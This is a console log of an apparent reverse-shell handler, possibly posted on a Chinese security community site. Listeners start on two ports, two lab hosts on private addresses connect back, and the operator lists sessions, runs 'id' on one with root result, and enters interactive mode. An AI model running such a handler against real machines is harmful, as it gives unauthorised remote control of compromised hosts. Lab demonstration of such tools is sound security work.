 >> Run 0.0.0.0 8080
2018/10/24 20:29:09 Server running at: [b78fcd6b8c760483b85a2b65ab7dc01b] 0.0.0.0:8080 (0 online clients) (started at: now)
>> Run 0.0.0.0 8081
>> 2018/10/24 20:30:17 Server running at: [0eba675758ec591dd0a9ac3035aa6699] 0.0.0.0:8081 (0 online clients) (started at: now)
>>
2018/10/24 20:30:20 No such command, use `Help` to get more information
>> 2018/10/24 20:30:22 New client [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: now) [false] Connect
ed
>>
2018/10/24 20:30:23 No such command, use `Help` to get more information
>> 2018/10/24 20:30:25 Not requesting for service
2018/10/24 20:30:30 New client [caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connected at: now) [false] Connected
>>
2018/10/24 20:30:33 No such command, use `Help` to get more information
>> List
2018/10/24 20:30:35 Listing 2 servers
[b78fcd6b8c760483b85a2b65ab7dc01b] 0.0.0.0:8080 (1 online clients) (started at: 1 minute ago)
        [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 12 seconds ago) [false]
[0eba675758ec591dd0a9ac3035aa6699] 0.0.0.0:8081 (1 online clients) (started at: 17 seconds ago)
        [caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connected at: 4 seconds ago) [false]
>> Jump c
2018/10/24 20:30:38 The current interactive shell is set to: [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connect
ed at: 16 seconds ago) [false]
>> Command id
2018/10/24 20:30:40 Execute id on [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 18 seconds ago) [fal
se]
2018/10/24 20:30:40 Executing: echo BpLnfgDsc2WD8F2q && id; echo NfHK5a84jjJkwzDk
2018/10/24 20:30:40 17 bytes read from client
2018/10/24 20:30:40 55 bytes read from client
2018/10/24 20:30:40 uid=0(root) gid=0(root) groups=0(root)
2018/10/24 20:30:40 Result: uid=0(root) gid=0(root) groups=0(root)
>> Interact
2018/10/24 20:30:54 Interacting with [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 32 seconds ago) [
false]
先知社区